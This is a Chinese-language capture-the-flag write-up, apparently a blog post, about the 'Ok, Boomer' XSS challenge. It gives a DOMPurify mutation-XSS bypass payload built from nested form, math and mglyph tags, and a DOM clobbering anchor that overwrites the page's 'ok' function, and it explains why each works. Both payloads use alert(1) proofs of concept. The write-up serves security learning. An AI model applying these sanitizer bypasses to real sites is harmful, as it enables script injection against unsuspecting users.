目录
一、题目
二、思路
三、payload
3.1 方案一
3.2 方案二
四、思考与总结
一、题目

<!-- Challenge -->
<h2 id="boomer">Ok, Boomer.</h2>
<script>
boomer.innerHTML = DOMPurify.sanitize(new URL(location).searchParams.get('boomer') || "Ok, Boomer")
setTimeout(ok, 2000)
</script>二、思路
DOMPurify是一个流行的JavaScript库,用于防止XSS攻击。该库由一个世界著名安全团队cure53维护,原理是利用白名单,将非白名单内的属性和标签全部过滤。
所以思路主体分为两类,要不绕过要不bypass
思路一:绕过,通过嵌套form循环的错误解析
思路二:DOM Clobbering
三、payload
3.1 方案一
<form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)>
3.2 方案二
<a id="ok" href="javascript:alert(1)">
需要将题目中的Javascript:换成DOMPurify库中白名单(tel),因为并没有绕过它,所以直接使用Javascript:会被过滤
四、思考与总结
DOMPurity的绕过,关键点在于它返回的序列化HTML不符合HTML规范,包含了嵌套FORM元素,所以导致浏览器解析出的DOM树是错误的,img标签直接创建在HTML空间中
DOM Clobbering的重点,在于对“ok”的覆盖,a标签的toString方法是不继承于父类的,它返回的值是href属性。所以直接href属性中编写执行函数即可,但是由于没有绕过DOMPruity,因此使用的协议需要是在它的白名单内。













![解决docker一直出现“=> ERROR [internal] load metadata for docker.io/library/xxx“的问题](https://i-blog.csdnimg.cn/direct/b2fda996822d4a148707d37c346bd8e8.png)